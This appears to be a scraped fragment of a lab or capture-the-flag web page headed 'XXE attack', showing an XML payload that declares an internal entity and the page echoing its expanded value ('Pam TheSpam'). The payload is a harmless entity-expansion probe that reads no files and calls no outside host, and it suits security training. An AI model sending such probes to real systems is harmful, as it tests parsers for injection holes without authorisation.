 10.10.84.233/home
Home contact Sear
XXE attack
<!DOCTYPE replace [<!ENTITY name "TheSpam"> ]>
<userInfo>
<firstName>Pam</firstName>
<lastName>&name;</lastName>
</userInfo>
Submit Button
Pam TheSpam